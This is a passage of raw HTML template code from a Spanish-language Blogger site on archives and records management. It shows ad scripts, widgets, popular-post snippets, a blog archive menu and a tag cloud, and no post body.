onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=8782693359161171200&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://archivosagil.blogspot.com/search/label/Archivos%20Empresariales' rel='tag'>Archivos Empresariales</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/6915485636034888688/8782693359161171200' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://archivosagil.blogspot.com/2016/04/importancia-de-los-archivos-de-una.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://archivosagil.blogspot.com/2016/04/responsabilidades-del-funcionario-que.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://archivosagil.blogspot.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://archivosagil.blogspot.com/feeds/8782693359161171200/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- archivosagil_main_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3666953759184299"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0004"
     data-ad-slot="8857251326"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://archivosagil.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-3666953759184299";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "1202500723";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- archivosagil_sidebar_AdSense1_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
archivosagil
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/17067008832021907664' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div>
<div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6915485636034888688?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://archivosagil.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6915485636034888688?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://archivosagil.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://archivosagil.blogspot.com/2016/07/como-debe-realizarse-la-foliacion-en.html' target='_blank'>
<img alt='¿Cómo debe realizarse la foliación en los documentos de archivo?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgez7ly5SffeV_Xz1u-gPe1r1CyuC2BOxkTdsuGyzRHPZ8oAhTKd2ZA6rmp_uMVEqWqXeKSSK5u07hppH534fm8xkEmh3h3GsGdHTxmyk-X0ROYDj-hBW9DjDb4chxNweIjGu0bPOWmVd8/w72-h72-p-k-no-nu/1068877_623158147709058_2087392565_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2016/07/como-debe-realizarse-la-foliacion-en.html'>&#191;Cómo debe realizarse la foliación en los documentos de archivo?</a></div>
<div class='item-snippet'>      La foliación en documentos de archivo es imprescindible en los procesos de organización archivística. Tiene dos finalidades principale...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://archivosagil.blogspot.com/2016/07/vi-curso-tecnicas-modernas-de_22.html' target='_blank'>
<img alt='VI Curso “Técnicas Modernas de Documentos de Archico”:  CUADRO DE CLASIFICACION DE DOCUMENTOS' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnevcXQijXwVBLdzgBRN1aAB_L_vRzLf5M4kg-pdnS6RTwD78H2Qlw-d5hWX50oygtYOWeB03i_KRZ4qzasGR1gY1fKwDQpetC1YDUseOE-TsKaHtqw30yBIBHcv4WSQHGKfwCPboXK2s/w72-h72-p-k-no-nu/log1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2016/07/vi-curso-tecnicas-modernas-de_22.html'>VI Curso &#8220;Técnicas Modernas de Documentos de Archico&#8221;:  CUADRO DE CLASIFICACION DE DOCUMENTOS</a></div>
<div class='item-snippet'>       VI CURSO &#8220;TÉCNICAS MODERNAS DE DOCUMENTOS DE ARCHIVO&#8221;   ORGANIZACIÓN DOCUMENTAL     &#160;CUADRO DE CLASIFICACION DE DOCUMENTOS   &#160;( ARCHI...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://archivosagil.blogspot.com/2016/07/i-seminario-el-documento-de-archivo-en.html' target='_blank'>
<img alt='I Seminario “EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA” y “FORMACIÓN, CAPACITACIÓN Y ACTUALIZACIÓN DEL ARCHIVERO PERUANO”' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitJJuaocKzoK1k2lrRNqtM2HqcTHSey2L2Xgdkl8I9MBKtOzxrIqb6CZBXJ1mH5tjhtut1Yy_Ko3wTwW5g0WH-hXhUrcdO_kNpFCKGYKKhNYX0d4Hp24WYA9N9MdFhliPoKXORzrjwmDk/w72-h72-p-k-no-nu/logo+1.png'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2016/07/i-seminario-el-documento-de-archivo-en.html'>I Seminario &#8220;EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA&#8221; y &#8220;FORMACIÓN, CAPACITACIÓN Y ACTUALIZACIÓN DEL ARCHIVERO PERUANO&#8221;</a></div>
<div class='item-snippet'>      ASOCIACION DE BIBLIOTECARIOS, ARCHIVEROS Y MUSEÓLOGOS DEL PERÚ     I&#160;Seminario   &#8220;EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA&#8221; y &#8220;FO...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://archivosagil.blogspot.com/2021/04/verbos-y-expresiones-para-citar-un-autor.html' target='_blank'>
<img alt='Verbos y expresiones para citar a un autor' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRp9tIp81m7X9RP_fVXUg9hjMK6uk2UyzU4ESyl27NJfcDXXFlPaCfHXDav-Wbk1K872z99fTYh966TmShG1Zsri_n21DbkxwP-hPFUlcICe9CmFdFUXbwKT3PYbjCTUVm2XL4lXPDPoQ/w72-h72-p-k-no-nu/APA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2021/04/verbos-y-expresiones-para-citar-un-autor.html'>Verbos y expresiones para citar a un autor</a></div>
<div class='item-snippet'>Aquí le dejamos algunos verbos y expresiones para utilizar cuando citemos a un autor en nuestras tesis, artículos, informes, etc. Puedes ver...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://archivosagil.blogspot.com/2015/06/archivo-de-documentos-la-organizacion.html' target='_blank'>
<img alt='Archivo de documentos. La Organización Moderna.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdFO92Al5x6fzRBnCqXS1K6aRzBriF6-yYeI3xwsSx524B-cbOJ7IlqEv2xAIO5bcMwHZeNvRi2Qva40t2S38IgD67xCh5k_V87jVHlQ5gudm4nEQUpz-zGbor77xF2NTc5cdJmusGx78/w72-h72-p-k-no-nu/20140519_085806_13736245-3d-rinden-de-personaje-de-dibujos-animados-con-los-archivos-de-la-oficina.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2015/06/archivo-de-documentos-la-organizacion.html'>Archivo de documentos. La Organización Moderna.</a></div>
<div class='item-snippet'>     Autor: Ismeria Oca   Archivo:&#160; Las empresas públicas o privadas realizan transacciones diversas, las cuales originan registros en forma...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="https://www.facebook.com/abamp.peru.7">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/archivosagil1">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="https://plus.google.com/u/0/118358381611151220757">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://archivosagil.blogspot.com/2024/05/'>mayo (1)</option>
<option value='https://archivosagil.blogspot.com/2023/05/'>mayo (1)</option>
<option value='https://archivosagil.blogspot.com/2023/04/'>abril (2)</option>
<option value='https://archivosagil.blogspot.com/2023/02/'>febrero (6)</option>
<option value='https://archivosagil.blogspot.com/2023/01/'>enero (6)</option>
<option value='https://archivosagil.blogspot.com/2022/11/'>noviembre (1)</option>
<option value='https://archivosagil.blogspot.com/2022/07/'>julio (1)</option>
<option value='https://archivosagil.blogspot.com/2022/06/'>junio (1)</option>
<option value='https://archivosagil.blogspot.com/2022/05/'>mayo (1)</option>
<option value='https://archivosagil.blogspot.com/2022/01/'>enero (5)</option>
<option value='https://archivosagil.blogspot.com/2021/12/'>diciembre (2)</option>
<option value='https://archivosagil.blogspot.com/2021/09/'>septiembre (2)</option>
<option value='https://archivosagil.blogspot.com/2021/06/'>junio (1)</option>
<option value='https://archivosagil.blogspot.com/2021/05/'>mayo (8)</option>
<option value='https://archivosagil.blogspot.com/2021/04/'>abril (2)</option>
<option value='https://archivosagil.blogspot.com/2021/03/'>marzo (3)</option>
<option value='https://archivosagil.blogspot.com/2021/02/'>febrero (3)</option>
<option value='https://archivosagil.blogspot.com/2021/01/'>enero (12)</option>
<option value='https://archivosagil.blogspot.com/2020/12/'>diciembre (1)</option>
<option value='https://archivosagil.blogspot.com/2020/11/'>noviembre (3)</option>
<option value='https://archivosagil.blogspot.com/2020/10/'>octubre (6)</option>
<option value='https://archivosagil.blogspot.com/2020/09/'>septiembre (9)</option>
<option value='https://archivosagil.blogspot.com/2020/08/'>agosto (34)</option>
<option value='https://archivosagil.blogspot.com/2020/07/'>julio (6)</option>
<option value='https://archivosagil.blogspot.com/2020/06/'>junio (4)</option>
<option value='https://archivosagil.blogspot.com/2020/05/'>mayo (1)</option>
<option value='https://archivosagil.blogspot.com/2020/04/'>abril (3)</option>
<option value='https://archivosagil.blogspot.com/2020/03/'>marzo (2)</option>
<option value='https://archivosagil.blogspot.com/2020/02/'>febrero (4)</option>
<option value='https://archivosagil.blogspot.com/2020/01/'>enero (6)</option>
<option value='https://archivosagil.blogspot.com/2019/12/'>diciembre (2)</option>
<option value='https://archivosagil.blogspot.com/2019/11/'>noviembre (3)</option>
<option value='https://archivosagil.blogspot.com/2019/10/'>octubre (5)</option>
<option value='https://archivosagil.blogspot.com/2019/09/'>septiembre (2)</option>
<option value='https://archivosagil.blogspot.com/2019/07/'>julio (2)</option>
<option value='https://archivosagil.blogspot.com/2019/06/'>junio (6)</option>
<option value='https://archivosagil.blogspot.com/2019/05/'>mayo (13)</option>
<option value='https://archivosagil.blogspot.com/2019/04/'>abril (6)</option>
<option value='https://archivosagil.blogspot.com/2019/03/'>marzo (19)</option>
<option value='https://archivosagil.blogspot.com/2019/02/'>febrero (12)</option>
<option value='https://archivosagil.blogspot.com/2019/01/'>enero (8)</option>
<option value='https://archivosagil.blogspot.com/2018/12/'>diciembre (2)</option>
<option value='https://archivosagil.blogspot.com/2018/11/'>noviembre (3)</option>
<option value='https://archivosagil.blogspot.com/2018/10/'>octubre (12)</option>
<option value='https://archivosagil.blogspot.com/2018/09/'>septiembre (6)</option>
<option value='https://archivosagil.blogspot.com/2018/08/'>agosto (4)</option>
<option value='https://archivosagil.blogspot.com/2018/07/'>julio (3)</option>
<option value='https://archivosagil.blogspot.com/2018/06/'>junio (7)</option>
<option value='https://archivosagil.blogspot.com/2018/05/'>mayo (20)</option>
<option value='https://archivosagil.blogspot.com/2018/04/'>abril (32)</option>
<option value='https://archivosagil.blogspot.com/2018/03/'>marzo (53)</option>
<option value='https://archivosagil.blogspot.com/2018/02/'>febrero (41)</option>
<option value='https://archivosagil.blogspot.com/2018/01/'>enero (96)</option>
<option value='https://archivosagil.blogspot.com/2017/12/'>diciembre (14)</option>
<option value='https://archivosagil.blogspot.com/2017/11/'>noviembre (42)</option>
<option value='https://archivosagil.blogspot.com/2017/10/'>octubre (6)</option>
<option value='https://archivosagil.blogspot.com/2017/09/'>septiembre (13)</option>
<option value='https://archivosagil.blogspot.com/2017/08/'>agosto (23)</option>
<option value='https://archivosagil.blogspot.com/2017/07/'>julio (19)</option>
<option value='https://archivosagil.blogspot.com/2017/06/'>junio (7)</option>
<option value='https://archivosagil.blogspot.com/2017/05/'>mayo (39)</option>
<option value='https://archivosagil.blogspot.com/2017/04/'>abril (24)</option>
<option value='https://archivosagil.blogspot.com/2017/03/'>marzo (17)</option>
<option value='https://archivosagil.blogspot.com/2017/02/'>febrero (24)</option>
<option value='https://archivosagil.blogspot.com/2017/01/'>enero (13)</option>
<option value='https://archivosagil.blogspot.com/2016/12/'>diciembre (14)</option>
<option value='https://archivosagil.blogspot.com/2016/11/'>noviembre (24)</option>
<option value='https://archivosagil.blogspot.com/2016/10/'>octubre (34)</option>
<option value='https://archivosagil.blogspot.com/2016/09/'>septiembre (26)</option>
<option value='https://archivosagil.blogspot.com/2016/08/'>agosto (69)</option>
<option value='https://archivosagil.blogspot.com/2016/07/'>julio (69)</option>
<option value='https://archivosagil.blogspot.com/2016/06/'>junio (74)</option>
<option value='https://archivosagil.blogspot.com/2016/05/'>mayo (86)</option>
<option value='https://archivosagil.blogspot.com/2016/04/'>abril (30)</option>
<option value='https://archivosagil.blogspot.com/2016/03/'>marzo (7)</option>
<option value='https://archivosagil.blogspot.com/2016/02/'>febrero (2)</option>
<option value='https://archivosagil.blogspot.com/2016/01/'>enero (1)</option>
<option value='https://archivosagil.blogspot.com/2015/12/'>diciembre (6)</option>
<option value='https://archivosagil.blogspot.com/2015/11/'>noviembre (18)</option>
<option value='https://archivosagil.blogspot.com/2015/10/'>octubre (59)</option>
<option value='https://archivosagil.blogspot.com/2015/09/'>septiembre (44)</option>
<option value='https://archivosagil.blogspot.com/2015/08/'>agosto (49)</option>
<option value='https://archivosagil.blogspot.com/2015/07/'>julio (28)</option>
<option value='https://archivosagil.blogspot.com/2015/06/'>junio (39)</option>
<option value='https://archivosagil.blogspot.com/2015/05/'>mayo (31)</option>
<option value='https://archivosagil.blogspot.com/2015/04/'>abril (27)</option>
<option value='https://archivosagil.blogspot.com/2015/03/'>marzo (54)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Abamp'>Abamp</a>
<span class='label-count' dir='ltr'>(105)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Acceso%20a%20la%20Informaci%C3%B3n'>Acceso a la Información</a>
<span class='label-count' dir='ltr'>(130)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivo%20Salud'>Archivo Salud</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivos'>Archivos</a>
<span class='label-count' dir='ltr'>(588)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivos%20Digitales'>Archivos Digitales</a>
<span class='label-count' dir='ltr'>(76)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivos%20Electr%C3%B3nicos'>Archivos Electrónicos</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archivos%20Empresariales'>Archivos Empresariales</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Archiv%C3%ADstica'>Archivística</a>
<span class='label-count' dir='ltr'>(46)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Bibliotecas'>Bibliotecas</a>
<span class='label-count' dir='ltr'>(323)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Brecha%20Digital'>Brecha Digital</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Ciencia%20de%20la%20informaci%C3%B3n'>Ciencia de la información</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Conservaci%C3%B3n'>Conservación</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Cursos'>Cursos</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Cursos%20ABAMP'>Cursos ABAMP</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Digitalizaci%C3%B3n'>Digitalización</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Documento'>Documento</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Documento%20Electr%C3%B3nico'>Documento Electrónico</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Eventos'>Eventos</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Informaci%C3%B3n'>Información</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Museos'>Museos</a>
<span class='label-count' dir='ltr'>(276)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Noticias'>Noticias</a>
<span class='label-count' dir='ltr'>(185)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Patrimonio%20Cultural'>Patrimonio Cultural</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Ruptura%20digital'>Ruptura digital</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Seminarios%20ABAMP'>Seminarios ABAMP</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://archivosagil.blogspot.com/search/label/Sociedad%20de%20la%20Informaci%C3%B3n'>Sociedad de la Información</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/archivosagil1' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/abamp.peru.7' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/118358381611151220757' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='abamp2015@gmail.com' title='email'></a></li>
